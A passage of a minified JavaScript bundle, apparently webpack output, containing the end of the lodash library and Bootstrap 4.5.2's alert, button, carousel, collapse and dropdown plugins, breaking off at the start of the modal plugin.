t=ye[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Sn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply($a(i)?i:[],e)}return this[n]((function(n){return t.apply($a(n)?n:[],e)}))}})),lr(Ln.prototype,(function(e,t){var n=Sn[t];if(n){var r=n.name+"";ke.call(yn,r)||(yn[r]=[]),yn[r].push({name:t,func:n})}})),yn[Si(void 0,2).name]=[{name:"wrapper",func:void 0}],Ln.prototype.clone=function(){var e=new Ln(this.__wrapped__);return e.__actions__=gi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=gi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=gi(this.__views__),e},Ln.prototype.reverse=function(){if(this.__filtered__){var e=new Ln(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Ln.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=$a(e),r=t<0,i=n?e.length:0,o=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=sn(t,e+a);break;case"takeRight":e=an(e,t-a)}}return{start:e,end:t}}(0,i,this.__views__),a=o.start,s=o.end,l=s-a,c=r?s:a-1,u=this.__iteratees__,f=u.length,d=0,p=sn(l,this.__takeCount__);if(!n||!r&&i==l&&p==l)return ni(e,this.__actions__);var h=[];e:for(;l--&&d<p;){for(var m=-1,v=e[c+=t];++m<f;){var g=u[m],b=g.iteratee,y=g.type,_=b(v);if(2==y)v=_;else if(!_){if(1==y)continue e;break e}}h[d++]=v}return h},Sn.prototype.at=ra,Sn.prototype.chain=function(){return ta(this)},Sn.prototype.commit=function(){return new Nn(this.value(),this.__chain__)},Sn.prototype.next=function(){void 0===this.__values__&&(this.__values__=ts(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Sn.prototype.plant=function(e){for(var t,n=this;n instanceof jn;){var r=So(n);r.__index__=0,r.__values__=void 0,t?i.__wrapped__=r:t=r;var i=r;n=n.__wrapped__}return i.__wrapped__=e,t},Sn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Ln){var t=e;return this.__actions__.length&&(t=new Ln(this)),(t=t.reverse()).__actions__.push({func:na,args:[zo],thisArg:void 0}),new Nn(t,this.__chain__)}return this.thru(zo)},Sn.prototype.toJSON=Sn.prototype.valueOf=Sn.prototype.value=function(){return ni(this.__wrapped__,this.__actions__)},Sn.prototype.first=Sn.prototype.head,Ge&&(Sn.prototype[Ge]=function(){return this}),Sn}();Ye._=Xt,void 0===(i=function(){return Xt}.call(t,n,t,r))||(r.exports=i)}).call(this)}).call(this,n(9),n(51)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){!function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function a(e){var n=this,r=!1;return t(this).one(s.TRANSITION_END,(function(){r=!0})),setTimeout((function(){r||s.triggerTransitionEnd(n)}),e),this}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,n=n&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n;var s={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration"),r=t(e).css("transition-delay"),i=parseFloat(n),o=parseFloat(r);return i||o?(n=n.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(n)+parseFloat(r))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var i=n[r],o=t[r],a=o&&s.isElement(o)?"element":null==(l=o)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(i).test(a))throw new Error(e.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+i+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?s.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};s.jQueryDetection(),t.fn.emulateTransitionEnd=a,t.event.special[s.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var l="alert",c=t.fn[l],u=function(){function e(e){this._element=e}var n=e.prototype;return n.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},n.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(e){var n=s.getSelectorFromElement(e),r=!1;return n&&(r=document.querySelector(n)),r||(r=t(e).closest(".alert")[0]),r},n._triggerCloseEvent=function(e){var n=t.Event("close.bs.alert");return t(e).trigger(n),n},n._removeElement=function(e){var n=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var r=s.getTransitionDurationFromElement(e);t(e).one(s.TRANSITION_END,(function(t){return n._destroyElement(e,t)})).emulateTransitionEnd(r)}else this._destroyElement(e)},n._destroyElement=function(e){t(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.alert");i||(i=new e(this),r.data("bs.alert",i)),"close"===n&&i[n](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',u._handleDismiss(new u)),t.fn[l]=u._jQueryInterface,t.fn[l].Constructor=u,t.fn[l].noConflict=function(){return t.fn[l]=c,u._jQueryInterface};var f=t.fn.button,d=function(){function e(e){this._element=e}var n=e.prototype;return n.toggle=function(){var e=!0,n=!0,r=t(this._element).closest('[data-toggle="buttons"]')[0];if(r){var i=this._element.querySelector('input:not([type="hidden"])');if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains("active"))e=!1;else{var o=r.querySelector(".active");o&&t(o).removeClass("active")}e&&("checkbox"!==i.type&&"radio"!==i.type||(i.checked=!this._element.classList.contains("active")),t(i).trigger("change")),i.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&t(this._element).toggleClass("active"))},n.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.button");r||(r=new e(this),t(this).data("bs.button",r)),"toggle"===n&&r[n]()}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=e.target,r=n;if(t(n).hasClass("btn")||(n=t(n).closest(".btn")[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))e.preventDefault();else{var i=n.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();("LABEL"!==r.tagName||i&&"checkbox"!==i.type)&&d._jQueryInterface.call(t(n),"toggle")}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=t(e.target).closest(".btn")[0];t(n).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t(window).on("load.bs.button.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var r=e[t],i=r.querySelector('input:not([type="hidden"])');i.checked||i.hasAttribute("checked")?r.classList.add("active"):r.classList.remove("active")}for(var o=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<a;o++){var s=e[o];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}})),t.fn.button=d._jQueryInterface,t.fn.button.Constructor=d,t.fn.button.noConflict=function(){return t.fn.button=f,d._jQueryInterface};var p="carousel",h=".bs.carousel",m=t.fn[p],v={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},g={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},b={TOUCH:"touch",PEN:"pen"},y=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=e.prototype;return n.next=function(){this._isSliding||this._slide("next")},n.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide("prev")},n.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(s.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(e){var n=this;this._activeElement=this._element.querySelector(".active.carousel-item");var r=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one("slid.bs.carousel",(function(){return n.to(e)}));else{if(r===e)return this.pause(),void this.cycle();var i=e>r?"next":"prev";this._slide(i,this._items[e])}},n.dispose=function(){t(this._element).off(h),t.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(e){return e=o({},v,e),s.typeCheckConfig(p,e,g),e},n._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},n._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on("keydown.bs.carousel",(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on("mouseenter.bs.carousel",(function(t){return e.pause(t)})).on("mouseleave.bs.carousel",(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var n=function(t){e._pointerEvent&&b[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},r=function(t){e._pointerEvent&&b[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on("pointerdown.bs.carousel",(function(e){return n(e)})),t(this._element).on("pointerup.bs.carousel",(function(e){return r(e)})),this._element.classList.add("pointer-event")):(t(this._element).on("touchstart.bs.carousel",(function(e){return n(e)})),t(this._element).on("touchmove.bs.carousel",(function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)})),t(this._element).on("touchend.bs.carousel",(function(e){return r(e)})))}},n._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},n._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},n._getItemByDirection=function(e,t){var n="next"===e,r="prev"===e,i=this._getItemIndex(t),o=this._items.length-1;if((r&&0===i||n&&i===o)&&!this._config.wrap)return t;var a=(i+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},n._triggerSlideEvent=function(e,n){var r=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=t.Event("slide.bs.carousel",{relatedTarget:e,direction:n,from:i,to:r});return t(this._element).trigger(o),o},n._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(n).removeClass("active");var r=this._indicatorsElement.children[this._getItemIndex(e)];r&&t(r).addClass("active")}},n._slide=function(e,n){var r,i,o,a=this,l=this._element.querySelector(".active.carousel-item"),c=this._getItemIndex(l),u=n||l&&this._getItemByDirection(e,l),f=this._getItemIndex(u),d=Boolean(this._interval);if("next"===e?(r="carousel-item-left",i="carousel-item-next",o="left"):(r="carousel-item-right",i="carousel-item-prev",o="right"),u&&t(u).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(u,o).isDefaultPrevented()&&l&&u){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(u);var p=t.Event("slid.bs.carousel",{relatedTarget:u,direction:o,from:c,to:f});if(t(this._element).hasClass("slide")){t(u).addClass(i),s.reflow(u),t(l).addClass(r),t(u).addClass(r);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.getTransitionDurationFromElement(l);t(l).one(s.TRANSITION_END,(function(){t(u).removeClass(r+" "+i).addClass("active"),t(l).removeClass("active "+i+" "+r),a._isSliding=!1,setTimeout((function(){return t(a._element).trigger(p)}),0)})).emulateTransitionEnd(m)}else t(l).removeClass("active"),t(u).addClass("active"),this._isSliding=!1,t(this._element).trigger(p);d&&this.cycle()}},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.carousel"),i=o({},v,t(this).data());"object"==typeof n&&(i=o({},i,n));var a="string"==typeof n?n:i.slide;if(r||(r=new e(this,i),t(this).data("bs.carousel",r)),"number"==typeof n)r.to(n);else if("string"==typeof a){if(void 0===r[a])throw new TypeError('No method named "'+a+'"');r[a]()}else i.interval&&i.ride&&(r.pause(),r.cycle())}))},e._dataApiClickHandler=function(n){var r=s.getSelectorFromElement(this);if(r){var i=t(r)[0];if(i&&t(i).hasClass("carousel")){var a=o({},t(i).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),e._jQueryInterface.call(t(i),a),l&&t(i).data("bs.carousel").to(l),n.preventDefault()}}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return v}}]),e}();t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",y._dataApiClickHandler),t(window).on("load.bs.carousel.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,r=e.length;n<r;n++){var i=t(e[n]);y._jQueryInterface.call(i,i.data())}})),t.fn[p]=y._jQueryInterface,t.fn[p].Constructor=y,t.fn[p].noConflict=function(){return t.fn[p]=m,y._jQueryInterface};var _="collapse",w=t.fn[_],x={toggle:!0,parent:""},C={toggle:"boolean",parent:"(string|element)"},k=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),r=0,i=n.length;r<i;r++){var o=n[r],a=s.getSelectorFromElement(o),l=[].slice.call(document.querySelectorAll(a)).filter((function(t){return t===e}));null!==a&&l.length>0&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=e.prototype;return n.toggle=function(){t(this._element).hasClass("show")?this.hide():this.show()},n.show=function(){var n,r,i=this;if(!(this._isTransitioning||t(this._element).hasClass("show")||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains("collapse")}))).length&&(n=null),n&&(r=t(n).not(this._selector).data("bs.collapse"))&&r._isTransitioning))){var o=t.Event("show.bs.collapse");if(t(this._element).trigger(o),!o.isDefaultPrevented()){n&&(e._jQueryInterface.call(t(n).not(this._selector),"hide"),r||t(n).data("bs.collapse",null));var a=this._getDimension();t(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[a]=0,this._triggerArray.length&&t(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var l="scroll"+(a[0].toUpperCase()+a.slice(1)),c=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(){t(i._element).removeClass("collapsing").addClass("collapse show"),i._element.style[a]="",i.setTransitioning(!1),t(i._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(c),this._element.style[a]=this._element[l]+"px"}}},n.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass("show")){var n=t.Event("hide.bs.collapse");if(t(this._element).trigger(n),!n.isDefaultPrevented()){var r=this._getDimension();this._element.style[r]=this._element.getBoundingClientRect()[r]+"px",s.reflow(this._element),t(this._element).addClass("collapsing").removeClass("collapse show");var i=this._triggerArray.length;if(i>0)for(var o=0;o<i;o++){var a=this._triggerArray[o],l=s.getSelectorFromElement(a);null!==l&&(t([].slice.call(document.querySelectorAll(l))).hasClass("show")||t(a).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[r]="";var c=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(c)}}},n.setTransitioning=function(e){this._isTransitioning=e},n.dispose=function(){t.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(e){return(e=o({},x,e)).toggle=Boolean(e.toggle),s.typeCheckConfig(_,e,C),e},n._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},n._getParent=function(){var n,r=this;s.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(n.querySelectorAll(i));return t(o).each((function(t,n){r._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(e,n){var r=t(e).hasClass("show");n.length&&t(n).toggleClass("collapsed",!r).attr("aria-expanded",r)},e._getTargetFromElement=function(e){var t=s.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.collapse"),a=o({},x,r.data(),"object"==typeof n&&n?n:{});if(!i&&a.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(a.toggle=!1),i||(i=new e(this,a),r.data("bs.collapse",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return x}}]),e}();t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=t(this),r=s.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(r));t(i).each((function(){var e=t(this),r=e.data("bs.collapse")?"toggle":n.data();k._jQueryInterface.call(e,r)}))})),t.fn[_]=k._jQueryInterface,t.fn[_].Constructor=k,t.fn[_].noConflict=function(){return t.fn[_]=w,k._jQueryInterface};var E="dropdown",T=t.fn[E],A=new RegExp("38|40|27"),S={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},O={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var r=e.prototype;return r.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")){var n=t(this._menu).hasClass("show");e._clearMenus(),n||this.show(!0)}},r.show=function(r){if(void 0===r&&(r=!1),!(this._element.disabled||t(this._element).hasClass("disabled")||t(this._menu).hasClass("show"))){var i={relatedTarget:this._element},o=t.Event("show.bs.dropdown",i),a=e._getParentFromElement(this._element);if(t(a).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&r){if(void 0===n)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=a:s.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(a).addClass("position-static"),this._popper=new n(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(a).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass("show"),t(a).toggleClass("show").trigger(t.Event("shown.bs.dropdown",i))}}},r.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")&&t(this._menu).hasClass("show")){var n={relatedTarget:this._element},r=t.Event("hide.bs.dropdown",n),i=e._getParentFromElement(this._element);t(i).trigger(r),r.isDefaultPrevented()||(this._popper&&this._popper.destroy(),t(this._menu).toggleClass("show"),t(i).toggleClass("show").trigger(t.Event("hidden.bs.dropdown",n)))}},r.dispose=function(){t.removeData(this._element,"bs.dropdown"),t(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},r._addEventListeners=function(){var e=this;t(this._element).on("click.bs.dropdown",(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},r._getConfig=function(e){return e=o({},this.constructor.Default,t(this._element).data(),e),s.typeCheckConfig(E,e,this.constructor.DefaultType),e},r._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},r._getPlacement=function(){var e=t(this._element.parentNode),n="bottom-start";return e.hasClass("dropup")?n=t(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?n="right-start":e.hasClass("dropleft")?n="left-start":t(this._menu).hasClass("dropdown-menu-right")&&(n="bottom-end"),n},r._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},r._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},r._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),o({},e,this._config.popperConfig)},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.dropdown");if(r||(r=new e(this,"object"==typeof n?n:null),t(this).data("bs.dropdown",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},e._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var r=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),i=0,o=r.length;i<o;i++){var a=e._getParentFromElement(r[i]),s=t(r[i]).data("bs.dropdown"),l={relatedTarget:r[i]};if(n&&"click"===n.type&&(l.clickEvent=n),s){var c=s._menu;if(t(a).hasClass("show")&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&t.contains(a,n.target))){var u=t.Event("hide.bs.dropdown",l);t(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),r[i].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),t(c).removeClass("show"),t(a).removeClass("show").trigger(t.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,n=s.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(n){if(!(/input|textarea/i.test(n.target.tagName)?32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||t(n.target).closest(".dropdown-menu").length):!A.test(n.which))&&!this.disabled&&!t(this).hasClass("disabled")){var r=e._getParentFromElement(this),i=t(r).hasClass("show");if(i||27!==n.which){if(n.preventDefault(),n.stopPropagation(),!i||i&&(27===n.which||32===n.which))return 27===n.which&&t(r.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void t(this).trigger("click");var o=[].slice.call(r.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(e){return t(e).is(":visible")}));if(0!==o.length){var a=o.indexOf(n.target);38===n.which&&a>0&&a--,40===n.which&&a<o.length-1&&a++,a<0&&(a=0),o[a].focus()}}}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return S}},{key:"DefaultType",get:function(){return O}}]),e}();t(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(e){e.preventDefault(),e.stopPropagation(),j._jQueryInterface.call(t(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(e){e.stopPropagation()})),t.fn[E]=j._jQueryInterface,t.fn[E].Constructor=j,t.fn[E].noConflict=function(){return t.fn[E]=T,j._jQueryInterface};var N=t.fn.modal,L={backdrop:!0,keyboard:!0,focus:!0,show:!0},$={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},D=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=e.prototype;return n.toggle=function(e){return this._isShown?this.hide():this.show(e)},n.show=function(e){var n=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass("fade")&&(this._isTransitioning=!0);var r=t.Event("show.bs.modal",{relatedTarget:e});t(this._element).trigger(r),this._isShown||r.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(e){return n.hide(e)})),t(this._dialog).on("mousedown.dismiss.bs.modal",(function(){t(n._element).one("mouseup.dismiss.bs.modal",(function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(e)})))}},n.hide=function(e){var n=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var r=t.Event("hide.bs.modal");if(t(this._element).trigger(r),this._isShown&&!r.isDefaultPrevented()){this._isShown=!1;var i=t(this._element).hasClass("fade");if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off("focusin.bs.modal"),t(this._element).removeClass("show"),t(this._element).off("click.dismiss.bs.modal"),t(this._dialog).off("mousedown.dismiss.bs.modal"),i){var o=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(e){return n._hideModal(e)})).emulateTransitionEnd(o)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return 